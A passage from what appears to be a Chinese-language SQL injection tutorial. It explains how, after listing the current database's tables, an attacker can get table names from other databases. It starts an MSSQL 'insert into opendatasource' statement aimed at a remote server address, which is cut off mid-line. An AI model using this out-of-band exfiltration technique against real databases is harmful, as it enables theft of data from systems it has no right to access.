 是不是我们已经获取了当前库的所有表名呢? 好学
的你肯定又要问了,那么我如何获得其他库的所有表名
呢? 很简单呀,基本语句格式如下:
insert into opendatasource('sqloledb','server=192.168.8.